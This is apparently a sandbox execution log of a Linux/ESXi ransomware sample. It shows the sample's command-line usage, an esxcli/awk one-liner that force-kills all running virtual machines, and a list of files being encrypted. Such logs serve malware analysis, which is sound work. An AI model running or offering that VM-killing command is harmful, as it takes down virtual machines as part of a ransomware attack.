 Usage example: elf.exe --path /vmfs/ --threads 5
 without --path encrypts current dir
--silent (-s) use for not stoping VMs mode
!!!BY DEFAULT THIS SOFTWARE USES 50 THREADS!!!
Path: .
killing vmx-*
esxcli --formatter=csv --format-param=fields=="WorldID,DisplayName" vm process list | awk -F "\"*,\"*" '{system("esxcli vm process kill --type=force
 --world-id=" $1)}'
sh: 1: esxcli: not found
Encrypting [./Sodinokibi]
File [./Sodinokibi] was NOT encrypted
Encrypting [./redress]
Encrypting [./.bash_history]
Encrypting [./.profile]
Encrypting [./.bashrc]
File [./.bash_history] was encrypted
File [./redress] was NOT encrypted
Encrypting [./.cache/thumbnails/large/a43d12e9d8f0aa7d43832fe485fe8318.png]
Encrypting [./.cache/thumbnails/large/bb1a8566d5374180e30bbbe7a437892f.png]
File [./.profile] was encrypted
Encrypting [./.cache/event-sound-cache.tdb.b35b461693594bb1a6f6f900fddbf793.x86_64-pc-linux-gnu]
File [./.bashrc] was encrypted
Encrypting [./.cache/vmware/drag_and_drop/5OYrMM/rsbmterm.exe]
File [./.cache/thumbnails/large/bb1a8566d5374180e30bbbe7a437892f.png] was encrypted
File [./.cache/thumbnails/large/a43d12e9d8f0aa7d43832fe485fe8318.png] was encrypted
Encrypting [./.cache/vmware/drag_and_drop/bwneDu/rsbmterm_exe]
Encrypting [./.cache/vmware/drag_and_drop/NRzt1e/3d375d0ead2b63168de86ca2649360d9dcff75b3e0ffa2cf1e50816ec92b3b7d.elf]
Encrypting [./.cache/vmware/drag_and_drop/qLeBJ3/新建文本文档.txt]
File [./.cache/vmware/drag_and_drop/NRzt1e/3d375d0ead2b63168de86ca2649360d9dcff75b3e0ffa2cf1e50816ec92b3b7d.elf] was NOT encrypted
Encrypting [./.cache/vmware/drag_and_drop/ilsBRk/rsbmterm.exe]
File error File [./.cache/vmware/drag_and_drop/qLeBJ3/新建文本文档.txt] was NOT encrypted
Encrypting [./.cache/vmware/drag_and_drop/jkrQVf/VMware-Workstation-Full-10.0.6-2700073.x86_64.bundle]
Encrypting [./.cache/vmware/drag_and_drop/j25JRm/Cutter-v1.4-x86_64.AppImage]
Encrypting [./.cache/vmware/drag_and_drop/Aez7q2/Cutter-v1.4-x86_64.AppImage]
File [./.cache/event-sound-cache.tdb.b35b461693594bb1a6f6f900fddbf793.x86_64-pc-linux-gnu] was encrypted
Encrypting [./.cache/vmware/drag_and_drop/TvX1oW/redress]
Encrypting [./.cache/vmware/drag_and_drop/TvX1oW/Linux Golang Ransomware]
Encrypting [./.cache/vmware/drag_and_drop/wGW9H0/Globelmposter_490]
Encrypting [./.cache/vmware/drag_and_drop/wGW9H0/Globelmposter_492]
Encrypting [./.cache/vmware/drag_and_drop/m7KDpO/rsbmterm.exe]
Encrypting [./.cache/vmware/drag_and_drop/UthByG/c80d19f6f3372f4cc6e75ae1af54e8727b54b51aaf2794fedd3a1aa463140480]
File [./.cache/vmware/drag_and_drop/5OYrMM/rsbmterm.exe] was encrypted
File [./.cache/vmware/drag_and_drop/bwneDu/rsbmterm_exe] was encrypted